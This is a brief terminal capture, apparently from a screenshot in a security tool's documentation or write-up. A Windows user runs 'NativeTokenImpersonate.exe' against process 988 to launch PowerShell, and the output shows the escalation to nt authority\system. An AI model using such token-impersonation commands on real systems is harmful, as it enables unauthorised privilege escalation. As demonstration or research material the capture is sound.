 c:\temp>whoami
desktop-0n6g696\ricardo
c:\temp>NativeTokenImpersonate.exe -pid 988 -bin c:\Windows\System32\WindowsPowerShell\
v1.0\powershell.exe -args "whoami; pause"
Administrator:
nt authority\system
Press Enter to continue...: